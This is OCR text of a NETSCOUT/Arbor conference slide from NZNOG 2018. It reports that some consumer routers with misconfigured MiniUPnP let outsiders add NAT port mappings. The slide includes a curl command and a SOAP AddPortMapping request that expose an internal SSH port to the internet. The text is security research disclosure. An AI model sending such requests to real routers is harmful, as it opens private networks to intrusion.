 UPnP (SSDP) NAT Bypass
• Our scan discovered that around 1.65%
of abusable SSDP consumer CPE
devices, allow NAT rule manipulation by
attackers due to a misconfigured-from-
the-factory MiniUPnP implementation
and configuration.
• With a little bit of work, we were able to
successfully force the mapping of
TCP/2222 from a public IP address to
TCP/22 on an internal, NAT-ed
RFC1918 address, thereby accessing
ssh running on a supposedly safe and
secure Linux machine sitting behind the
NAT!
curl -H 'Content-Type: text/xml' \
-H 'SOAPAction: "urn:schemas-upnp-
org:service:WANIPConnection:1#AddPortMapping"' \
-d @addportmapping -X POST
http://172.16.145.136:35221/WANIPCn.xml
<?xml version="1.0" ?>
<s:Envelope xmlns:
s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-
org:service:WANIPConnection:1">
<NewRemoteHost></NewRemoteHost>
<NewExternalPort>2222</NewExternalPort>
<NewProtocol>TCP</NewProtocol>
<NewInternalPort>22</NewInternalPort>
<NewInternalClient>192.168.1.200</NewInternalClient>
<NewEnabled>1</NewEnabled>
<NewPortMappingDescription>LOLOLOLOLOLOL
</NewPortMappingDescription>
<NewLeaseDuration>0</NewLeaseDuration>
</u:AddPortMapping></s:Body>
</s:Envelope>nal-in
COPYRIGHT © 2018 NETSCOUT SYSTEMS, INC. | PUBLIC
22
NZNOG
2018 NETSCOUT SYSTEMS, INC. | PUBLIC
ARBOR
NZNOG